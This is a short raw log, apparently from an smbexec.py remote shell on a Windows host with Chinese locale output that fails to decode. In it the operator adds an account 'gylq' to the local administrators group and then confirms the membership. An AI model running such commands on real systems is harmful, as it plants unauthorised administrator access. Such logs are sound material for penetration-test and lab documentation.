 C:\Windows\system32>net localgroup administrators gylq /add
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����ɹ���ɡ�
C:\Windows\system32>net localgroup administrators
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
���� administrators
��Ա
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
gylq
nf
����ɹ���ɡ�